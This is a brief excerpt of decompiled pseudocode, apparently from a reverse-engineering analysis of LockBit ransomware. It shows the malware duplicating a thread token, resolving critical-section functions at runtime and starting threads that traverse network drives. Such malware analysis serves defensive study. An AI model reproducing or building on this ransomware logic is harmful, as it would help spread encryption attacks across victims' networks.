 LABEL_115:
    PathRemoveBackslashW_0 = PathRemoveBackslashW;
LABEL_116:
    PathRemoveBackslashW(connection_remote_struct->connection_remote_name);
    connection_remote_struct->dup_parent_thread_token = get_duplicate_curr_thread_token();
    RtlEnterCriticalSection = Resolve_RtlEnterCriticalSection();
    RtlEnterCriticalSection(&CRIT_SECT);
    PARENT_THREAD_ARRAY[PARENT_THREAD_COUNT] = w_create_thread(lockbit_traverse_net_drive, connection_remote_struct);
    if ( PARENT_THREAD_ARRAY[PARENT_THREAD_COUNT] != 0xFFFFFFFF )
      _InterlockedIncrement(&PARENT_THREAD_COUNT);
    RtlLeaveCriticalSection = Resolve_RtlLeaveCriticalSection();
    RtlLeaveCriticalSection(&CRIT_SECT);